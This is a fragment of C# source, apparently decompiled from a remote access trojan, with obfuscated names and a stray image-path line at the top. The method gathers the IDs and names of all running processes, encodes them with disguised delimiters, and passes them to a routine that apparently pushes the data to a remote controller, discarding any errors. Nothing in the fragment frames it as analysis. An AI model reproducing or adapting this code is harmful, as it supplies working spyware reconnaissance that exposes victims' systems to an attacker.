 public void drngervialist_processes(string cmd)
{
try
{
string text = "";
Process[] processes = Process.GetProcesses();
for (int i = 0; i <= processes.Length - 1; i++)
{
text = string.Concat(new string[]
{
text,
processes[i].Id.ToString(),
">|drngervia".Split(new char[]
{
'|'
})[0],
processes[i].ProcessName.ToLowerInvariant(),
">|drngervia".Split(new char[]
{
'|'
})[0]
});
text += "0>|drngervia".Split(new char[]
{
'|'
})[0];
text += "<".ToString();
}
byte[] byteArray = DOKONIF.getByteArray(text);
this.drngerviapush_data(byteArray, cmd + "=".ToString(), false);
}
catch
{
}
}